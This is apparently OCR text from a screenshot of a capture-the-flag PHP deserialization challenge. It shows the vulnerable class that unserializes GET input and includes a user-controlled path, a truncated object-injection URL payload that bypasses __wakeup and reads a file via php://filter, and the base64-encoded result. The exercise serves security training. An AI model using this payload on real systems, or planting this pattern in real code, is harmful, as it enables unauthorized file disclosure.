 112.6.51.212:31525/wakeup.php?try=O:4:"flag":3:{s:8:"username";s:5:"admin";s:4:"code";s:52:"php://filter/convert.base64-en
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册
<?php
highlight_file(__FILE__);
class flag{
public $username;
public $code;
public function __wakeup(){
$this->username = "guest";
}
public function __destruct(){
if($this->username = "admin"){
include($this->code);
}
}
}
unserialize($_GET['try']); PD9waHANCiRmbGFnID0gImZsYWd7OTM5OTE0NTctYzVlYy00YmFjLWJiZDAtMjM2MjZlYWE4OTU1fSI7